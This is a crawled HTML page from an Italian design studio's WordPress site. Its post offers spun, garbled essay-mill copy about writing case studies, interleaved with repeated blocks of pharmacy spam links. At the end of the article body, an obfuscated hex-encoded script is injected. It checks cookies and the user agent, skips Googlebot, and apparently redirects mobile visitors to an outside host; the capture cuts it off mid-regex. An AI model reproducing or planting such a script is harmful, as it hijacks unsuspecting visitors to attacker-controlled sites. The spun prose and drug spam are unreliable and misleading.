

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsenale.it/situation-examine-creating-support/
body_size: 20452
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<title>Situation Examine Creating Support &#8211; L&#039;Arsenale</title>
	<link rel="pingback" href="http://www.larsenale.it/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed" href="http://www.larsenale.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed dei commenti" href="http://www.larsenale.it/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.larsenale.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.larsenale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.larsenale.it/wp-content/plugins/cookie-notice/css/front.min.css,qver=4.9.1.pagespeed.ce.68YQpYXUmp.css' type='text/css' media='all'/>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.larsenale.it/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:400,300,100,400italic,300italic,900,700,500,100italic&#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-wpml-language-switcher-script-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-coming-soon-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-content-slider-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1' type='text/css' media='all'/>
<style id='flow-gmap-style-css' media='all'>.map_canvas{height:355px;width:100%;float:left;margin-bottom:3em}.map_canvas img{max-width:none!important}</style>
<link rel='stylesheet' id='flow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fonts-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fontawesome-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/fontawesome/A.font-awesome.css,qver=4.9.1.pagespeed.cf.UUyhwqf1-Z.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-slideshow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.pPCPAKkkss.js'></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.4.1.pagespeed.jm.C2obERNcWh.js'></script>
<script type='text/javascript'>//<![CDATA[
var cnArgs={"ajaxurl":"http:\/\/www.larsenale.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
//]]></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-content/plugins/cookie-notice/js/front.min.js,qver=1.2.50.pagespeed.ce._Pp1Q2hkPW.js'></script>
<link rel='https://api.w.org/' href='http://www.larsenale.it/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsenale.it/xmlrpc.php?rsd"/>
<link rel='prev' title='How to Conclude a Research Paper' href='http://www.larsenale.it/how-to-conclude-a-research-paper/'/>
<link rel='next' title='?i???i???i??N??i??????N???' href='http://www.larsenale.it/niiinin/'/>
<meta name="generator" content="WordPress 4.9.1"/>
<link rel="canonical" href="http://www.larsenale.it/situation-examine-creating-support/"/>
<link rel='shortlink' href='http://www.larsenale.it/?p=5719'/>
<link rel="alternate" type="application/json+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fsituation-examine-creating-support%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fsituation-examine-creating-support%2F&#038;format=xml"/>

			<script>jQuery(document).ready(function(){jQuery(".pf_nav li a").on("click",function(){jQuery("#custom-background-css").text("");if(jQuery("#main-portfolio-css").text()==""){jQuery("#main-portfolio-css").text(jQuery("#main-portfolio-css").attr("data-style"));}});});</script>
			</head>

<body class="post-template-default single single-post postid-5719 single-format-standard cookies-not-set single-author sidebar-active cursor-in-viewport">

<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-5375305-52']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>

	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner clearfix">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="http://www.larsenale.it/" title="L&#039;Arsenale - Graphic &amp; Photography" rel="home">
													<img class="site-logo" src="http://www.larsenale.it/wp-content/uploads/2014/03/xlogo.png.pagespeed.ic.fiw4dZkQEA.webp" alt="L&#039;Arsenale - Graphic &amp; Photography"/>
												<h1 class="site-title" style="display:none;">L&#039;Arsenale</h1>
						<h2 class="site-description" style="display:none;">Graphic &amp; Photography</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="main-nav"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="http://www.larsenale.it/contact/"><img src="[data-uri]" alt="Contact"/></a></li>
</ul></div>								
				<ul class="pf_nav option-set menu-col-categories clearfix" style="display:none;">
					<li><a href="javascript:void(null);" data-project-category-id="all" data-option-value="*" class="">All Works</a></li>
									</ul>
			</nav>
							<a class="back " href="http://www.larsenale.it/">
					<div class="icon">
						 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
							<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
						</svg>
					</div>
					<div class="label">Back</div>
				</a>
				<div class="header-back-to-top">
					<svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg>
					<div class="header-back-to-blog-message">Back to Top</div>
				</div>
				<div class="compact-search"></div>
				<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>					</div>
	</header>
	
	<div class="header-search">
		<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>		<div class="search-message">Press Enter to Search</div>
	</div>
	
	
<header class="entry-header">
			<h1 class="page-title">Situation Examine Creating Support</h1>
			
	<div class="single-meta clearfix">
		<div class="blog-comments-wrapper blog-comments-wrapper-zero">
			<div class="blog-comments-icon">
				<svg version="1.1" class="blog-comments-icon-shape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="24.083px" viewBox="0 0 25 24.083" enable-background="new 0 0 25 24.083" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M8.013,17H4c-2.072,0-3-1.507-3-3V4c0-1.822,1.178-3,3-3h17 c1.767,0,3,1.233,3,3v10c0,1.475-1.122,3-3,3h-8.265l-4.737,4.681L8.013,17z"/></g></svg>
							</div>
		</div>
		<div class="single-date">16 maggio 2017</div>
			</div>
</header>

<div class="site-content clearfix" role="main">
	<div class="content-area">
					<article id="post-5719" class="post-5719 post type-post status-publish format-standard hentry category-paper-writing">
				<p>Situation Examine Creating Support  </p>
<p>There are many varieties of situation research. A number of them might be created for scholastic experiments, other people may be published to provide particular proof details.<span id="more-5719"></span> Normally, we know the difference several primary types of situation research, they are: exploratory case scientific studies, critical situation studies, illustrative situation studies and cumulative scenario scientific studies. As an example, an illustrative circumstance study ensures that it must be created an exhaustive description of some activities. Exploratory case research provides research of function or events. Cumulative situation research is the method of variety of some information and facts that ensures reviews. Along with the final one, the crucial circumstance study analyzes some certain issue with result in and outcome benefits. Each and every pupil should know what every case research variety indicates and should know about case examine recommendations styles. While venture circumstance research research, students should focus on building of effective strategy of activities to supply the data which will show or illustrate certain factors.</p>
<p>    <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.  </p>
<h2>Creating a case examine</h2>
<p>To create a great case study is quite a challenging task.<a href="https://bestessays-writers.com/term-paper/">term paper writing help</a> To make it effective, everyone ought to stick to some easy steps:</p>
<ul>
<li>First of all, determine what sort of case study it really is, precisely what the design it provides and what design will likely be appropriate right here. As an example, illustrative situation study method is used to illustrate the powerful of supplied crucial solutions into a consumer, by enterprise organizations.</li>
<p>  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.    </p>
<li>Secondly, opt for the topic of situation study to do the appropriate investigation. Based on recommendations, it is far better to begin with investigation work together with seeking of necessary information and facts. Catalogue research and Internet search are probable techniques for getting information. The primary goal is to recognize the precise dilemma that needs to be looked into or resolved. Only dependable sources of information, for example publications, peer testimonials articles, sites, DVDs, mags and magazines, are right for scenario study research.</li>
<li>Also, it is important to locate case reports with the exact same topic that happen to be studied and released in different educational options.</li>
<li>The subsequent essential move would be to opt for individuals that can participate in the evaluating for circumstance examine inclusion. The ideal determination will be to invite professionals of particular fields as they possibly can supply the researcher with trustworthy details. Moreover, consumers also can take part in evaluating as they are able reveal essential details using their individual encounter about making use of specific services.</li>
<li>It is also advised to make use of questions about circumstance examine composing in meet with. When creating an instance review students ought to make use of the appropriate abilities to undertake various interview, like: individual job interview, email talk to, mobile phone meet with, in-particular person interview.</li>
<li>It is actually required to get dependable information and provide detailed data analysis. For this reason, it is actually easy to utilize a variety of documents, observations, archival resources and items.</li>
<p>      <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.  <a href="http://ordertadalafilcheap.com/">prozac free sample</a>, <a href="http://ordersildenafilcheap.com/">prozac free sample</a>, <a href="http://ordersildenafilcheap24h.com/">prozac free sample</a>, <a href="http://ordertadalafilcheap24h.com/">prozac free sample</a>, <a href="http://homedeliveryofdrugs.com/">prozac free sample</a>, <a href="http://deliverylicenseddrugs.com/">prozac free sample</a>.  </p>
<li>It can be needed a couple of phrases to come up with an important difficulty.</li>
<li>To make a effective situation review, it is essential to use the information that may be obtained from trustworthy options throughout the entire investigation method that includes evaluating and assessment of data.</li>
<li>Every single case study ought to consist of many portions: release, background information, issue declaration examination and bottom line.</li>
</ul>
<p>  <a href="http://ordertadalafilcheap.com/">zovirax cream</a>, <a href="http://ordersildenafilcheap.com/">zovirax cream</a>, <a href="http://ordersildenafilcheap24h.com/">zovirax cream</a>, <a href="http://ordertadalafilcheap24h.com/">zovirax cream</a>,   <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.  <a href="http://homedeliveryofdrugs.com/">zovirax cream</a>, <a href="http://deliverylicenseddrugs.com/">zovirax cream</a>.   <a href="https://bestessays-writers.com/" rel="nofollow">best essay writing site</a> </p>
<p>Our paper producing services gives situation study help of high quality to individuals, who experience problems with producing scholastic reports. Our skilled writers will help to take on any issue relevant to situation review writing. Each of them are experienced and have fantastic understanding of the niche to provide educational reports of high quality, which include case research. Moreover, our situation study freelance writers are trained well to handle the issues such as modifying, formatting and examining. They could promise excellently carried out circumstance study assessment, simply because they use with regard to their work only dependable study reports. Our writers work most effectively plus they  <a href="http://cheaptadalafilsildenafil.com/">mirtazapine without prescription</a>, <a href="http://cheapviagraonline.com/">generic cialis cheap canadian</a>  <a href="http://cheaptadalafilsildenafil.com/">viagra dhe efektet e saj</a>.  .   can certainly make almost any situation research essay. Also they are prepared to support everyone with boosting the created reports. This means our experts can make variations in the structure or add some information/information, should it be necessary. All needed revisions are offered by the due date. You should understand that our paper creating company delivers premium quality professional services that come with situation study producing services, as it is a fantastic and trustworthy business in the marketplace.</p>
<h3>Producing An Instance STUDY PAPER</h3>
<p>It takes lots of time and attempts to write a case research paper. Our situation study freelance writers are professionals with this discipline while they fantastic experience of writing it on purchase time frame. All circumstance research authors that actually work using our organization publish the finest situation examine papers in every possible job areas. They are also willing to solution all queries that are related to the topic and boost case research they write for consumers. Situation review clients are completely responsible for the quality of published academic paperwork and deadlines. Our customers trust us as our certified situation review writers assume that fantastic encounter and hundreds of completely completed  <a href="http://buytadalafilonline24h.com/">canadian pharm direct</a>.   jobs assure productive writing. Usually our pros make case examine notes to be sure that the correct data and relevant conclusions are integrated.</p>
<p>Our creating company provides properly-organized and very successful case examine support that is worthy of for excellent respect. Our professionals of case research composing know that this sort of creating is really a complicated study that really needs reducing in the examine subject. Furthermore, it requires deeply analysis of real information and utilization of critical and analytical considering during the writing approach to generate productive sheet of paper. Additionally, circumstance review composing needs interest and concentration on principal issue from the study. Our freelance writers learn how to produce an goal positives and negatives analysis of the a number of scenario research employing good collection of info and evidence. They could assist pupils in analyzing the primary reasons behind issue and objectively measure the pertinent consequences. Custom scenario research is fairly important project for a lot of students. Our paper writing business gives trustworthy services that will be useful in creating lives of our customers simpler along with their grades better. If any student require a circumstance research and openly asks us to make it happen, we will be glad to help. It is actually our aim to help with different types of scenario research. Our writers strive each and every to help you with case review every person who requirements. They obtained fantastic expertise and  <a href="http://orderviagracheap.com/">buy presidone from canada</a>.   are knowledgeable in various job areas. It is actually evident that situation study producing, just like the other form of school writing, shouldn&#8217;t be plagiarized. Furthermore, it ought to be accurate, nicely-structured and straightforward. Our organization compensates appropriate focus on the high quality and individuality of content of every paper. Our authors usually show fantastic creative skills in addition to their capability to carry out investigation in efficient way. It is also critical that they make distinctive situation review writings at reasonably priced charges. It is not able to use the articles from distinct resources without having expected citation and formatting. Our certified writers determine what consumers need and are generally able to fulfill them, mainly because they admiration them. There exists a policy of reasonable prices, due to the fact we should get more people to enable them to. All producing regulations and customer&#8217;s requirements are complied by our creating company. Our producing assistance has was able to provide not only skilled producing services, and also delivery punctually and very enjoyable prices. Buyers that one or more times used our professional services learn how effectively we job and they also come back to get help from us, should they require. We benefit their feedback greatly. Due to great writers&#8217; creative, logical and interaction skills, our customers usually have the papers of top quality. No requirement to wait, if you wish to purchase any kind of case research, our team will be happy to assist you to save your time and money.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 